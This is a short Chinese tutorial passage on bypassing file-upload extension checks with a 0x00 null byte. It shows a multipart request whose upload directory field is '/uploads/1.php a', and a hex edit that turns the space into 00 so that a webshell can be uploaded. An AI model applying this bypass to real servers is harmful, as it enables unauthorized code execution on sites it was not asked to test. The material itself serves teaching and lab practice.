 0X00截断
0x开头表示16进制，0在十六进制中是00, 0x00就是%00解码成的16进制
Content-Disposition: form-data; name="dir"
/uploads/1.php a
-----------------------------41184676334
Content-Disposition: form-data; name="file"; filename="1.jpg"
Content-Type: image/jpeg
这里在php的后面添加了一个空格和字母a,其实a写不写都可以，这里加a是为了显示空格的位置。
空格是为了占位，方便修改00。
然后打开hex,（空格的16进制为0x20）修改16进制内容，把20改成00：
2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 64 69 72 -data; name="dir
22 0d 0a 0d 0a 2f 75 70 6c 6f 61 64 73 2f 31 2e "/uploads/1.
70 68 70 20 61 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d php a---------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
22 0d 0a 0d 0a 2f 75 70 6c 6f 61 64 73 2f 31 2e "/uploads/1.
70 68 70 00 61 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d phpa---------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
就绕过了后缀限制，可以上传webshell啦。